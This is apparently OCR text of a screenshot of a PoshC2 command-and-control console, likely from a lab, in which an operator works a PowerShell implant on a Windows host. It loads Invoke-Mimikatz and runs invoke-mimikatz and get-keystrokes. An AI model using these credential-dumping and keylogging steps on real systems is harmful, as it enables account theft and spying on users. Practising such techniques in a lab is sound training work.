 1 2 3 4 (genmon)XXX 3:51
root@0dbc13f46c53: /opt/PoshC2
Session Actions Edit View Help
root@0dbc13f46c53: /opt/PoshC2 root@0dbc13f46c53: /opt/PoshC2
==== PoshC2 v9.0 (44ed6c0 2025-06-21 11:47:17) ====
User: kali
Implants
ID Last Seen (UTC) Process Name PID Sleep Comms ID Context Arch Type Label
1 2025-09-19 07:47:19 powershell 7112 5s 1 DEADEND26\samsk @ DEADEND26 AMD64 PS
> Select Implant ID(s) or 'all' (Enter to refresh):: 1
DEADEND26\samsk @ DEADEND26 (PID:7112)
PS 1> whoami
Do you want to run commands separately? (Y/n) n
**OPSEC Warning**
Do you want to continue running - whoami? (y/N) y
DEADEND26\samsk @ DEADEND26 (PID:7112)
PS 1> systeminfo
DEADEND26\samsk @ DEADEND26 (PID:7112)
PS 1> loadmodule Invoke-Mimikatz.ps1
DEADEND26\samsk @ DEADEND26 (PID:7112)
PS 1> loadmodule Invoke-Mimikatz.ps1
invoke-mimikatz
get-keystrokes
Do you want to run commands separately? (Y/n) y
DEADEND26\samsk @ DEADEND26 (PID:7112)
PS 1> loadmodule Invoke-Mimikatz.ps1
Do you want to run commands separately? (Y/n) n
DEADEND26\samsk @ DEADEND26 (PID:7112)
PS 1> sudo
DEADEND26\samsk @ DEADEND26 (PID:7112)
PS 1>
DEADEND26\samsk @ DEADEND26 (PID:7112)
PS 1>
DEADEND26\samsk @ DEADEND26 (PID:7112)
PS 1>
DEADEND26\samsk @ DEADEND26 (PID:7112)
PS 1>